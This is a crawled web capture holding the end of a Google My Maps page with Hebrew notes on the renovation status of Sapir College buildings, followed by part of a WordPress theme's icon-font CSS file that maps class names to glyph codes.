שבעקבות פרישת הקבלן הזוכה מהפרויקט בגלל קשיים כלכליים הבנייה מתעכבת. לפי גיגי, ייתכן שהבנייה תסתיים בשנה הנוכחית. \\\"מכיוון שהפרויקט הזה לא מנוהל על ידי המכללה, קשה לי להתחייב בוודאות לגבי לוחות זמנים. רק אומר שהגאנט (תרשים הבנייה - ב\\\"ר, א\\\"ד) שהקבלן הגיש מדבר על סיום עבודות בסוף תשע\\\"ט\\\".\\n\"],1]],null,0],[\"250619E6DF3EB5EB\",[[[31.5095026,34.595222]]],null,null,1,[[\"שם\",[\"בניין 5\"],1],[\"תיאור\",[\"מצב שיפוץ: לפי לוח הזמנים \\nבשנה שעברה אמרו במכללה שהשיפוצים בבניין 5 (האודיטוריום) יסתיימו במהלך שנת תשע\\\"ט. בימים אלה אומרים במכללה שהצפי לסיום הוא לסוף שנת הלימודים הנוכחית. \\\"העבודות באודיטוריום החלו ומדובר בהרחבה מאוד מהותית. מדובר בשיפוץ מסיבי שכולל החלפת כל התשתיות, ריהוט, כל אמצעי המולטימדיה והאור-קולי, נגישות ותוספת של שירותים\\\", נמסר מהדוברות.\\n(צילום: נועה פישר)\"],1],[[null,\"https://mymaps.usercontent.google.com/hostedimage/m/*/[base64]?fife\"]]],null,1],[\"25061B76E00148F4\",[[[31.5092995,34.5967777]]],null,null,2,[[\"שם\",[\"בניין 14\"],1],[\"תיאור\",[\"מצב שיפוץ: צפי לסיום נדחה בשנה\\nבניית מבנה כיתות זה מול בניין 2 החל בשנה שעברה. לפי הערכת אורנה גיגי, מנכ\\\"לית המכללה, משנה שעברה, בנייתו הייתה אמורה להסתיים במהלך שנת הלימודים הנוכחית (תשע\\\"ט), אלא שנראה כי זה לא יקרה. \\\"בתחילת שנת הלימודים תשע\\\"ח בניין 14 היה בתהליך של תכנון, כל המשאבים לביצוע גויסו והעבודות החלו. צפי לסיום ואכלוס - במהלך שנת לימודים תש\\\"פ\\\", נמסר מהדוברות.\\n\"],1]],null,2],[\"25061CDFFFF6142B\",[[[31.5090878,34.595875]]],null,null,3,[[\"שם\",[\"בניין 15 \"],1],[\"תיאור\",[\"מצב שיפוץ: תקוע\\nבניין 15 הכיל בעבר את חברת המזון קרנף, אך כבר יותר משנה שהוא לרוב עומד שומם. בשנה שעברה הסביר נתי שיפר, מנהל אגף הנדסה, כי הוא יוסב לכיתת לימוד קטנה שתשמש את פרויקט \\\"שער לאקדמיה\\\", שייתן מענה לסטודנטים בדואים. אלא שהעבודות הוקפאו ואין כרגע ייעוד לחלל המבנה. מדוברות המכללה נמסר בתגובה: \\\"בשלב הנוכחי העבודות עומדות במקום. החלטה לגבי ייעוד החלל תתקבל במהלך השנה הקרובה, כרגע החלל מהווה פתרון לצרכים משתנים\\\".\\n(צילום: רונית פרץ)\"],1],[[null,\"https://mymaps.usercontent.google.com/hostedimage/m/*/[base64]?fife\"]]],null,3],[\"25062263E043C1AA\",[[[31.5084293,34.5947377]]],null,null,4,[[\"שם\",[\"רדיו קול הנגב\"],1],[\"תיאור\",[\"מצב שיפוץ: הסתיים\\nמתחם הרדיו עבר שיפוץ בשנה שעברה שכלל סלילת דרך שירות עם שתי חניות נכים. השיפוץ הסתיים.\\n\"],1]],null,4],[\"2506263C70EA9F9D\",[[[31.5096459,34.5961218]]],null,null,5,[[\"שם\",[\"מעבדת מדיה בספרייה \\\"Media Lab\\\"\\u200f\"],1],[\"תיאור\",[\"מצב השיפוץ: הסתיים והמתחם ייפתח בחודש הבא\\nמעבדת המדיה בספרייה, המכונה \\\"Media Lab\\\", החלה להיבנות בשנה שעברה. מדובר במתחם שיכיל אמצעים טכנולוגיים לעבודות דיגיטליות. הצפי לפתיחת המעבדה הוא בחודש הבא. \\n(צילום: דוברות המכללה)\\n\"],1],[[null,\"https://mymaps.usercontent.google.com/hostedimage/m/*/[base64]?fife\"]]],null,5]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1551-construction-hammer_4x.png\\u0026highlight\\u003dff000000,FFD600\\u0026scale\\u003d2.0\"],[[\"FFD600\",1],1200],[[\"FFD600\",0.30196078431372547],[\"FFD600\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1726-university_4x.png\\u0026highlight\\u003dff000000,A52714\\u0026scale\\u003d2.0\"],[[\"A52714\",1],1200],[[\"A52714\",0.30196078431372547],[\"A52714\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1726-university_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1567-fast-food_4x.png\\u0026highlight\\u003dff000000,9C27B0\\u0026scale\\u003d2.0\"],[[\"9C27B0\",1],1200],[[\"9C27B0\",0.30196078431372547],[\"9C27B0\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1637-music-note_4x.png\\u0026highlight\\u003dff000000,097138\\u0026scale\\u003d2.0\"],[[\"097138\",1],1200],[[\"097138\",0.30196078431372547],[\"097138\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1820-laptop_4x.png\\u0026highlight\\u003dff000000,1A237E\\u0026scale\\u003d2.0\"],[[\"1A237E\",1],1200],[[\"1A237E\",0.30196078431372547],[\"1A237E\",1],1200]]]]]],null,null,null,null,null,1]],[4],null,null,\"mapspro_in_drive\",\"1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",\"https://drive.google.com/abuse?id\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\",true,false,false,\"\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1rGNIN72bAmE_oSpNMQ_tBwuV_qdGemse\\u0026resourcekey\",416,true,false,\"\",true,\"\",true,null,[null,null,[1541687662,614615000],[1541687662,705000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="BvGZ9aLyM7ERBt9GRgBwBA"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.0bmInwNhsTo.O/am=AAAE/d=0/rs=ABjfnFWiR5qEQB-0iL1MHal3E0CYGs9rmA/m=gmeviewer_base" nonce="BvGZ9aLyM7ERBt9GRgBwBA"></script><script nonce="BvGZ9aLyM7ERBt9GRgBwBA">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://spirala.sapir.ac.il/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.6
body_size: 8967
content:
/* auxin-front */
@font-face {
  font-family: "auxin-front";
  src: url("fonts/fontastic/auxicon/auxin-front.eot");
  src: url("fonts/fontastic/auxicon/auxin-front.eot?#iefix") format("embedded-opentype"), url("fonts/fontastic/auxicon/auxin-front.woff") format("woff"), url("fonts/fontastic/auxicon/auxin-front.ttf") format("truetype"), url("fonts/fontastic/auxicon/auxin-front.svg#auxin-front") format("svg");
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: "auxin-front" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="auxicon-"]:before,
[class*=" auxicon-"]:before {
  font-family: "auxin-front" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.auxicon-2-arrows:before {
  content: "\61";
}

.auxicon-4-arrows:before {
  content: "\62";
}

.auxicon-back:before {
  content: "\63";
}

.auxicon-back-pack:before {
  content: "\64";
}

.auxicon-basket-1:before {
  content: "\65";
}

.auxicon-basket-2:before {
  content: "\66";
}

.auxicon-big-candy:before {
  content: "\67";
}

.auxicon-bottle:before {
  content: "\68";
}

.auxicon-bow-tie:before {
  content: "\69";
}

.auxicon-box-1:before {
  content: "\6a";
}

.auxicon-box-2:before {
  content: "\6b";
}

.auxicon-box-open:before {
  content: "\6c";
}

.auxicon-candy:before {
  content: "\6d";
}

.auxicon-cd-cover:before {
  content: "\6e";
}

.auxicon-chopsticks:before {
  content: "\6f";
}

.auxicon-cloud:before {
  content: "\70";
}

.auxicon-cloud-down:before {
  content: "\71";
}

.auxicon-cloud-up:before {
  content: "\72";
}

.auxicon-cloud-v-1:before {
  content: "\73";
}

.auxicon-cloud-v-2:before {
  content: "\74";
}

.auxicon-cloud-x-1:before {
  content: "\75";
}

.auxicon-cloud-x-2:before {
  content: "\76";
}

.auxicon-cofee-cup-1:before {
  content: "\77";
}

.auxicon-cofee-cup-2:before {
  content: "\78";
}

.auxicon-credit-card-1:before {
  content: "\79";
}

.auxicon-credit-card-2:before {
  content: "\7a";
}

.auxicon-credit-card-3:before {
  content: "\41";
}

.auxicon-credit-card-4:before {
  content: "\42";
}

.auxicon-cup-1:before {
  content: "\43";
}

.auxicon-cup-2:before {
  content: "\44";
}

.auxicon-diamond:before {
  content: "\45";
}

.auxicon-dollar:before {
  content: "\46";
}

.auxicon-dollar-bill:before {
  content: "\47";
}

.auxicon-dollar-coin:before {
  content: "\48";
}

.auxicon-download:before {
  content: "\49";
}

.auxicon-euro:before {
  content: "\4a";
}

.auxicon-euro-coin:before {
  content: "\4b";
}

.auxicon-folder:before {
  content: "\4c";
}

.auxicon-folder-plus:before {
  content: "\4d";
}

.auxicon-folder-v:before {
  content: "\4e";
}

.auxicon-folder-x:before {
  content: "\4f";
}

.auxicon-forward:before {
  content: "\50";
}

.auxicon-glass-of-water:before {
  content: "\51";
}

.auxicon-hamburger:before {
  content: "\52";
}

.auxicon-headphones:before {
  content: "\53";
}

.auxicon-headset:before {
  content: "\54";
}

.auxicon-highlighter:before {
  content: "\56";
}

.auxicon-hot-dog:before {
  content: "\57";
}

.auxicon-ice-cream:before {
  content: "\58";
}

.auxicon-ipod:before {
  content: "\59";
}

.auxicon-key:before {
  content: "\5a";
}

.auxicon-keyboard:before {
  content: "\30";
}

.auxicon-knife:before {
  content: "\31";
}

.auxicon-lock-round:before {
  content: "\32";
}

.auxicon-lock-square:before {
  content: "\33";
}

.auxicon-mouse:before {
  content: "\34";
}

.auxicon-musical-note-1:before {
  content: "\35";
}

.auxicon-musical-note-2:before {
  content: "\36";
}

.auxicon-paper:before {
  content: "\37";
}

.auxicon-pause:before {
  content: "\38";
}

.auxicon-pause-round:before {
  content: "\39";
}

.auxicon-pen:before {
  content: "\21";
}

.auxicon-pencil:before {
  content: "\22";
}

.auxicon-platter:before {
  content: "\23";
}

.auxicon-play:before {
  content: "\24";
}

.auxicon-play-round:before {
  content: "\25";
}

.auxicon-popsicle:before {
  content: "\26";
}

.auxicon-pound:before {
  content: "\27";
}

.auxicon-pound-coin:before {
  content: "\28";
}

.auxicon-present-1:before {
  content: "\29";
}

.auxicon-present-2:before {
  content: "\2a";
}

.auxicon-radio:before {
  content: "\2b";
}

.auxicon-random:before {
  content: "\2c";
}

.auxicon-repeat-1:before {
  content: "\2d";
}

.auxicon-repeat-2:before {
  content: "\2e";
}

.auxicon-ring:before {
  content: "\2f";
}

.auxicon-ruler:before {
  content: "\3a";
}

.auxicon-settings-2:before {
  content: "\3c";
}

.auxicon-settings-3:before {
  content: "\3d";
}

.auxicon-shirt-1:before {
  content: "\3e";
}

.auxicon-shirt-2:before {
  content: "\3f";
}

.auxicon-shopping-bag-1:before {
  content: "\40";
}

.auxicon-shopping-bag-2:before {
  content: "\5b";
}

.auxicon-shopping-bag-3:before {
  content: "\5d";
}

.auxicon-shopping-bag-4:before {
  content: "\5e";
}

.auxicon-shopping-cart-1:before {
  content: "\5f";
}

.auxicon-shopping-cart-1-1:before {
  content: "\60";
}

.auxicon-shopping-cart-out:before {
  content: "\7b";
}

.auxicon-shopping-cart-x:before {
  content: "\7c";
}

.auxicon-shpping-cart-in:before {
  content: "\7d";
}

.auxicon-slider:before {
  content: "\7e";
}

.auxicon-soup:before {
  content: "\5c";
}

.auxicon-spray:before {
  content: "\e000";
}

.auxicon-store:before {
  content: "\e001";
}

.auxicon-sunglasses-1:before {
  content: "\e002";
}

.auxicon-sunglasses-2:before {
  content: "\e003";
}

.auxicon-tag-1:before {
  content: "\e004";
}

.auxicon-tag-2:before {
  content: "\e005";
}

.auxicon-tie:before {
  content: "\e006";
}

.auxicon-truck-1:before {
  content: "\e007";
}

.auxicon-truck-2:before {
  content: "\e008";
}

.auxicon-upload:before {
  content: "\e009";
}

.auxicon-user-round:before {
  content: "\e00b";
}

.auxicon-user-v:before {
  content: "\e00c";
}

.auxicon-user-x:before {
  content: "\e00d";
}

.auxicon-vinyl:before {
  content: "\e00e";
}

.auxicon-wallet:before {
  content: "\e00f";
}

.auxicon-wallet-empty:before {
  content: "\e010";
}

.auxicon-watch:before {
  content: "\e011";
}

.auxicon-wrench-1:before {
  content: "\e012";
}

.auxicon-wrench-2:before {
  content: "\e013";
}

.auxicon-alarm-clock:before {
  content: "\e014";
}

.auxicon-badge:before {
  content: "\e015";
}

.auxicon-bank:before {
  content: "\e016";
}

.auxicon-bell:before {
  content: "\e017";
}

.auxicon-brush:before {
  content: "\e018";
}

.auxicon-calendar:before {
  content: "\e019";
}

.auxicon-camera-back:before {
  content: "\e01a";
}

.auxicon-camera-front:before {
  content: "\e01b";
}

.auxicon-clipboard:before {
  content: "\e01c";
}

.auxicon-cloud-1:before {
  content: "\e01d";
}

.auxicon-credit-card:before {
  content: "\e01e";
}

.auxicon-dashboard:before {
  content: "\e01f";
}

.auxicon-file:before {
  content: "\e021";
}

.auxicon-folder-1:before {
  content: "\e022";
}

.auxicon-handbag:before {
  content: "\e023";
}

.auxicon-heart:before {
  content: "\e024";
}

.auxicon-home:before {
  content: "\e025";
}

.auxicon-id-horizontal:before {
  content: "\e026";
}

.auxicon-id-vertical:before {
  content: "\e027";
}

.auxicon-location-pin:before {
  content: "\e028";
}

.auxicon-mac:before {
  content: "\e029";
}

.auxicon-music:before {
  content: "\e02a";
}

.auxicon-music-playlist:before {
  content: "\e02b";
}

.auxicon-news:before {
  content: "\e02c";
}

.auxicon-office:before {
  content: "\e02e";
}

.auxicon-pen-1:before {
  content: "\e02f";
}

.auxicon-pencil-1:before {
  content: "\e030";
}

.auxicon-phone:before {
  content: "\e031";
}

.auxicon-photos:before {
  content: "\e032";
}

.auxicon-pictures-day:before {
  content: "\e033";
}

.auxicon-pictures-night:before {
  content: "\e034";
}

.auxicon-settings:before {
  content: "\e035";
}

.auxicon-share-10:before {
  content: "\e036";
}

.auxicon-shop:before {
  content: "\e037";
}

.auxicon-stopwatch:before {
  content: "\e038";
}

.auxicon-tablet:before {
  content: "\e039";
}

.auxicon-tag:before {
  content: "\e03a";
}

.auxicon-tags:before {
  content: "\e03b";
}

.auxicon-thumbs-down:before {
  content: "\e03c";
}

.auxicon-thumbs-up:before {
  content: "\e03d";
}

.auxicon-trophy:before {
  content: "\e03e";
}

.auxicon-tv:before {
  content: "\e03f";
}

.auxicon-user-1:before {
  content: "\e040";
}

.auxicon-videos:before {
  content: "\e041";
}

.auxicon-wallet-1:before {
  content: "\e042";
}

.auxicon-watch-1:before {
  content: "\e043";
}

.auxicon-addons:before {
  content: "\e044";
}

.auxicon-arrow:before {
  content: "\e045";
}

.auxicon-attachment:before {
  content: "\e046";
}

.auxicon-award:before {
  content: "\e047";
}

.auxicon-book:before {
  content: "\e048";
}

.auxicon-calendar-1:before {
  content: "\e049";
}

.auxicon-card:before {
  content: "\e04a";
}

.auxicon-check:before {
  content: "\e04b";
}

.auxicon-coffee:before {
  content: "\e04c";
}

.auxicon-compass:before {
  content: "\e04d";
}

.auxicon-connection:before {
  content: "\e04e";
}

.auxicon-crown:before {
  content: "\e04f";
}

.auxicon-dashboard-1:before {
  content: "\e050";
}

.auxicon-direction:before {
  content: "\e051";
}

.auxicon-download-1:before {
  content: "\e052";
}

.auxicon-download-data:before {
  content: "\e054";
}

.auxicon-drop:before {
  content: "\e055";
}

.auxicon-expand:before {
  content: "\e056";
}

.auxicon-featured:before {
  content: "\e057";
}

.auxicon-flag:before {
  content: "\e058";
}

.auxicon-folder-2:before {
  content: "\e059";
}

.auxicon-food-1:before {
  content: "\e05a";
}

.auxicon-food-2:before {
  content: "\e05b";
}

.auxicon-gift:before {
  content: "\e05c";
}

.auxicon-glasses:before {
  content: "\e05d";
}

.auxicon-grid:before {
  content: "\e05e";
}

.auxicon-home-1:before {
  content: "\e05f";
}

.auxicon-hot:before {
  content: "\e060";
}

.auxicon-ice-cream-1:before {
  content: "\e061";
}

.auxicon-idea:before {
  content: "\e062";
}

.auxicon-info:before {
  content: "\e063";
}

.auxicon-label:before {
  content: "\e064";
}

.auxicon-like-2-1:before {
  content: "\e065";
}

.auxicon-link:before {
  content: "\e066";
}

.auxicon-list:before {
  content: "\e067";
}

.auxicon-loading:before {
  content: "\e069";
}

.auxicon-login:before {
  content: "\e06a";
}

.auxicon-mail:before {
  content: "\e06b";
}

.auxicon-map:before {
  content: "\e06c";
}

.auxicon-map-1:before {
  content: "\e06d";
}

.auxicon-map-2:before {
  content: "\e06e";
}

.auxicon-mark:before {
  content: "\e06f";
}

.auxicon-media:before {
  content: "\e070";
}

.auxicon-menu:before {
  content: "\e071";
}

.auxicon-message:before {
  content: "\e072";
}

.auxicon-money:before {
  content: "\e073";
}

.auxicon-music-1:before {
  content: "\e074";
}

.auxicon-notification-1:before {
  content: "\e075";
}

.auxicon-notification-2:before {
  content: "\e076";
}

.auxicon-packet:before {
  content: "\e077";
}

.auxicon-pause-1:before {
  content: "\e078";
}

.auxicon-pen-2:before {
  content: "\e079";
}

.auxicon-phone-1:before {
  content: "\e07a";
}

.auxicon-photo:before {
  content: "\e07b";
}

.auxicon-play-1:before {
  content: "\e07c";
}

.auxicon-portfolio:before {
  content: "\e07d";
}

.auxicon-profile-1:before {
  content: "\e07e";
}

.auxicon-profile-2:before {
  content: "\e07f";
}

.auxicon-profile-3:before {
  content: "\e080";
}

.auxicon-profile-4:before {
  content: "\e081";
}

.auxicon-repair:before {
  content: "\e082";
}

.auxicon-repost:before {
  content: "\e083";
}

.auxicon-resend:before {
  content: "\e084";
}

.auxicon-rocket:before {
  content: "\e085";
}

.auxicon-save:before {
  content: "\e086";
}

.auxicon-search:before {
  content: "\e087";
}

.auxicon-settings-4:before {
  content: "\e088";
}

.auxicon-share-1:before {
  content: "\e089";
}

.auxicon-share-2:before {
  content: "\e08a";
}

.auxicon-shop-1:before {
  content: "\e08b";
}

.auxicon-sorting:before {
  content: "\e08c";
}

.auxicon-sound:before {
  content: "\e08d";
}

.auxicon-star-rate:before {
  content: "\e08e";
}

.auxicon-stats-1:before {
  content: "\e08f";
}

.auxicon-stats-2:before {
  content: "\e090";
}

.auxicon-stats-3:before {
  content: "\e091";
}

.auxicon-stop:before {
  content: "\e092";
}

.auxicon-tablet-1:before {
  content: "\e093";
}

.auxicon-tablet-mini:before {
  content: "\e094";
}

.auxicon-time:before {
  content: "\e095";
}

.auxicon-top:before {
  content: "\e096";
}

.auxicon-trash:before {
  content: "\e097";
}

.auxicon-treasure:before {
  content: "\e098";
}

.auxicon-view:before {
  content: "\e099";
}

.auxicon-vote:before {
  content: "\e09a";
}

.auxicon-wallet-2:before {
  content: "\e09b";
}

.auxicon-weather:before {
  content: "\e09c";
}

.auxicon-wireframe:before {
  content: "\e09d";
}

.auxicon-add:before {
  content: "\e09e";
}

.auxicon-alarm:before {
  content: "\e09f";
}

.auxicon-anchor:before {
  content: "\e0a0";
}

.auxicon-attachment-1:before {
  content: "\e0a1";
}

.auxicon-brightness:before {
  content: "\e0a2";
}

.auxicon-brightness-half:before {
  content: "\e0a3";
}

.auxicon-browser:before {
  content: "\e0a4";
}

.auxicon-calculator-2:before {
  content: "\e0a5";
}

.auxicon-calendar-2:before {
  content: "\e0a6";
}

.auxicon-camera:before {
  content: "\e0a7";
}

.auxicon-chat:before {
  content: "\e0a8";
}

.auxicon-circle-full:before {
  content: "\e0a9";
}

.auxicon-circle-half:before {
  content: "\e0aa";
}

.auxicon-clipboard-1:before {
  content: "\e0ab";
}

.auxicon-clock:before {
  content: "\e0ac";
}

.auxicon-close:before {
  content: "\e0ad";
}

.auxicon-cloud-2:before {
  content: "\e0ae";
}

.auxicon-cmd:before {
  content: "\e0af";
}

.auxicon-comments:before {
  content: "\e0b0";
}

.auxicon-compose:before {
  content: "\e0b1";
}

.auxicon-delicious-1:before {
  content: "\e0b2";
}

.auxicon-dribbble-1:before {
  content: "\e0b3";
}

.auxicon-envelope:before {
  content: "\e0b4";
}

.auxicon-exclamation:before {
  content: "\e0b5";
}

.auxicon-expand-1:before {
  content: "\e0b6";
}

.auxicon-feather:before {
  content: "\e0b8";
}

.auxicon-forbid:before {
  content: "\e0b9";
}

.auxicon-forbid-1:before {
  content: "\e0ba";
}

.auxicon-fork-and-knife:before {
  content: "\e0bb";
}

.auxicon-fork-and-spoon:before {
  content: "\e0bc";
}

.auxicon-forward-1:before {
  content: "\e0bd";
}

.auxicon-gallary:before {
  content: "\e0be";
}

.auxicon-globe:before {
  content: "\e0bf";
}

.auxicon-googleplus-1:before {
  content: "\e0c0";
}

.auxicon-grid-1:before {
  content: "\e0c1";
}

.auxicon-grid-alt:before {
  content: "\e0c2";
}

.auxicon-heart-1:before {
  content: "\e0c3";
}

.auxicon-home-2:before {
  content: "\e0c4";
}

.auxicon-hyperlink:before {
  content: "\e0c5";
}

.auxicon-in:before {
  content: "\e0c6";
}

.auxicon-in-alt:before {
  content: "\e0c7";
}

.auxicon-inbox:before {
  content: "\e0c8";
}

.auxicon-inbox-alt:before {
  content: "\e0c9";
}

.auxicon-ipad:before {
  content: "\e0cb";
}

.auxicon-iphone:before {
  content: "\e0cc";
}

.auxicon-light-bulb:before {
  content: "\e0cd";
}

.auxicon-list-1:before {
  content: "\e0ce";
}

.auxicon-maximize:before {
  content: "\e0cf";
}

.auxicon-menu-1:before {
  content: "\e0d0";
}

.auxicon-moon:before {
  content: "\e0d1";
}

.auxicon-newspaper:before {
  content: "\e0d2";
}

.auxicon-newspaper-alt:before {
  content: "\e0d3";
}

.auxicon-out:before {
  content: "\e0d4";
}

.auxicon-pause-2:before {
  content: "\e0d5";
}

.auxicon-pin:before {
  content: "\e0d6";
}

.auxicon-pin-alt:before {
  content: "\e0d7";
}

.auxicon-play-2:before {
  content: "\e0d8";
}

.auxicon-portfolio-1:before {
  content: "\e0d9";
}

.auxicon-question:before {
  content: "\e0da";
}

.auxicon-rewind:before {
  content: "\e0db";
}

.auxicon-screen:before {
  content: "\e0dc";
}

.auxicon-settings-5:before {
  content: "\e0de";
}

.auxicon-sound-1:before {
  content: "\e0df";
}

.auxicon-sound-alt:before {
  content: "\e0e0";
}

.auxicon-sound-off:before {
  content: "\e0e1";
}

.auxicon-spinner:before {
  content: "\e0e2";
}

.auxicon-stop-1:before {
  content: "\e0e3";
}

.auxicon-store-1:before {
  content: "\e0e4";
}

.auxicon-subtract:before {
  content: "\e0e5";
}

.auxicon-task:before {
  content: "\e0e6";
}

.auxicon-trash-1:before {
  content: "\e0e7";
}

.auxicon-trash-alt:before {
  content: "\e0e8";
}

.auxicon-user-2:before {
  content: "\e0e9";
}

.auxicon-users:before {
  content: "\e0ea";
}

.auxicon-windows-1-1:before {
  content: "\e0eb";
}

.auxicon-zoom-in:before {
  content: "\e0ec";
}

.auxicon-zoom-out:before {
  content: "\e0ed";
}

.auxicon-alert:before {
  content: "\e0ee";
}

.auxicon-alignment-align:before {
  content: "\e0ef";
}

.auxicon-alignment-aligned-to:before {
  content: "\e0f0";
}

.auxicon-alignment-unalign:before {
  content: "\e0f1";
}

.auxicon-arrow-down:before {
  content: "\e0f2";
}

.auxicon-arrow-left:before {
  content: "\e0f3";
}

.auxicon-arrow-right:before {
  content: "\e0f4";
}

.auxicon-arrow-small-down:before {
  content: "\e0f5";
}

.auxicon-arrow-small-left:before {
  content: "\e0f6";
}

.auxicon-arrow-small-right:before {
  content: "\e0f7";
}

.auxicon-arrow-small-up:before {
  content: "\e0f8";
}

.auxicon-arrow-up:before {
  content: "\e0f9";
}

.auxicon-beer:before {
  content: "\e0fa";
}

.auxicon-book-1:before {
  content: "\e0fb";
}

.auxicon-bookmark:before {
  content: "\e0fc";
}

.auxicon-briefcase:before {
  content: "\e0fd";
}

.auxicon-broadcast:before {
  content: "\e0fe";
}

.auxicon-browser-1:before {
  content: "\e0ff";
}

.auxicon-bug:before {
  content: "\e100";
}

.auxicon-calendar-3:before {
  content: "\e101";
}

.auxicon-check-1:before {
  content: "\e102";
}

.auxicon-checklist:before {
  content: "\e103";
}

.auxicon-chevron-down:before {
  content: "\e104";
}

.auxicon-chevron-left:before {
  content: "\e105";
}

.auxicon-chevron-right:before {
  content: "\e106";
}

.auxicon-chevron-up:before {
  content: "\e107";
}

.auxicon-circle-slash:before {
  content: "\e108";
}

.auxicon-circuit-board:before {
  content: "\e109";
}

.auxicon-clippy:before {
  content: "\e10a";
}

.auxicon-clock-1:before {
  content: "\e10b";
}

.auxicon-cloud-download:before {
  content: "\e10c";
}

.auxicon-cloud-upload:before {
  content: "\e10d";
}

.auxicon-code:before {
  content: "\e10e";
}

.auxicon-color-mode:before {
  content: "\e10f";
}

.auxicon-comment-2-1:before {
  content: "\e110";
}

.auxicon-comment-discussion:before {
  content: "\e111";
}

.auxicon-credit-card-5:before {
  content: "\e112";
}

.auxicon-dash:before {
  content: "\e113";
}

.auxicon-dashboard-2:before {
  content: "\e114";
}

.auxicon-database:before {
  content: "\e115";
}

.auxicon-device-camera:before {
  content: "\e116";
}

.auxicon-device-camera-video:before {
  content: "\e117";
}

.auxicon-device-desktop:before {
  content: "\e118";
}

.auxicon-device-mobile:before {
  content: "\e119";
}

.auxicon-diff:before {
  content: "\e11a";
}

.auxicon-diff-added:before {
  content: "\e11b";
}

.auxicon-diff-ignored:before {
  content: "\e11c";
}

.auxicon-diff-modified:before {
  content: "\e11d";
}

.auxicon-diff-removed:before {
  content: "\e11e";
}

.auxicon-diff-renamed:before {
  content: "\e11f";
}

.auxicon-ellipsis:before {
  content: "\e120";
}

.auxicon-eye:before {
  content: "\e121";
}

.auxicon-file-binary:before {
  content: "\e122";
}

.auxicon-file-code:before {
  content: "\e123";
}

.auxicon-file-directory:before {
  content: "\e124";
}

.auxicon-file-media:before {
  content: "\e125";
}

.auxicon-file-pdf:before {
  content: "\e126";
}

.auxicon-file-submodule:before {
  content: "\e127";
}

.auxicon-file-symlink-directory:before {
  content: "\e128";
}

.auxicon-file-symlink-file:before {
  content: "\e129";
}

.auxicon-file-text:before {
  content: "\e12a";
}

.auxicon-file-zip:before {
  content: "\e12b";
}

.auxicon-flame:before {
  content: "\e12c";
}

.auxicon-fold:before {
  content: "\e12d";
}

.auxicon-gear:before {
  content: "\e12e";
}

.auxicon-gift-1:before {
  content: "\e12f";
}

.auxicon-gist:before {
  content: "\e130";
}

.auxicon-gist-secret:before {
  content: "\e131";
}

.auxicon-git-branch:before {
  content: "\e132";
}

.auxicon-git-commit:before {
  content: "\e133";
}

.auxicon-git-compare:before {
  content: "\e134";
}

.auxicon-git-merge:before {
  content: "\e135";
}

.auxicon-git-pull-request:before {
  content: "\e136";
}

.auxicon-globe-1:before {
  content: "\e137";
}

.auxicon-graph:before {
  content: "\e138";
}

.auxicon-heart-2:before {
  content: "\e139";
}

.auxicon-history:before {
  content: "\e13a";
}

.auxicon-home-3:before {
  content: "\e13b";
}

.auxicon-horizontal-rule:before {
  content: "\e13c";
}

.auxicon-hourglass:before {
  content: "\e13d";
}

.auxicon-hubot:before {
  content: "\e13e";
}

.auxicon-inbox-1:before {
  content: "\e13f";
}

.auxicon-info-1:before {
  content: "\e140";
}

.auxicon-issue-closed:before {
  content: "\e141";
}

.auxicon-issue-opened:before {
  content: "\e142";
}

.auxicon-issue-reopened:before {
  content: "\e143";
}

.auxicon-jersey:before {
  content: "\e144";
}

.auxicon-jump-down:before {
  content: "\e145";
}

.auxicon-jump-left:before {
  content: "\e146";
}

.auxicon-jump-right:before {
  content: "\e147";
}

.auxicon-jump-up:before {
  content: "\e148";
}

.auxicon-key-1:before {
  content: "\e149";
}

.auxicon-keyboard-1:before {
  content: "\e14a";
}

.auxicon-law:before {
  content: "\e14b";
}

.auxicon-light-bulb-1:before {
  content: "\e14c";
}

.auxicon-link-1:before {
  content: "\e14d";
}

.auxicon-link-external:before {
  content: "\e14e";
}

.auxicon-list-ordered:before {
  content: "\e14f";
}

.auxicon-list-unordered:before {
  content: "\e150";
}

.auxicon-location:before {
  content: "\e151";
}

.auxicon-lock:before {
  content: "\e152";
}

.auxicon-logo-github:before {
  content: "\e153";
}

.auxicon-mail-1:before {
  content: "\e154";
}

.auxicon-mail-read:before {
  content: "\e155";
}

.auxicon-mail-reply:before {
  content: "\e156";
}

